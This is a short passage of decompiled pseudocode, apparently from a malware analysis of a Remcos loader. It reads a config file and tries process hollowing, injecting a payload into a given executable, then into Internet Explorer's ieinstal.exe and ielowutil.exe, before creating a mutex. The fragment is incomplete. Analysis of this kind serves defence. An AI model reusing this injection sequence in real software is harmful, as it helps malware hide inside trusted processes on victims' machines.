 file = (const WCHAR *)get_file(&config_remcos_file);
readFile(file, v27);
to_inject = (_DWORD *)get_ptr(v27);
hollowed_process = (WCHAR *)get_file(&exepath);
v20 = Process_hollowing_wrapper(hollowed_process, to_inject);
if ( !v20 )
{
sub_40417E(v21, L"C:\\Program Files(x86)\\Internet Explorer\\");
ptr = (_DWORD *)get_ptr(v27);
v12 = sub_409082(v21, v23, (wchar_t *)L"ieinstal.exe");
hollowed_process_1 = (WCHAR *)get_file(v12);
v20 = Process_hollowing_wrapper(hollowed_process_1, ptr);
sub_401F09(v23);
if ( !v20 )
{
to_inject_1 = (_DWORD *)get_ptr(v27);
v15 = sub_409082(v21, v23, (wchar_t *)L"ielowutil.exe");
hollowed_process_2 = (WCHAR *)get_file(v15);
v20 = Process_hollowing_wrapper(hollowed_process_2, to_inject_1);
sub_401F09(v23);
if ( !v20 )
{
create_mutex();